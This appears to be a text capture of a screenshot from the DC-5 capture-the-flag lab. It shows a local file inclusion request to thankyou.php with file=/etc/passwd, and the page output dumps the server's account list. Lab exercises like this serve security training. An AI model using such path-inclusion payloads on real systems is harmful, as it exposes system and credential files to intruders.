 192.168.211.138/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false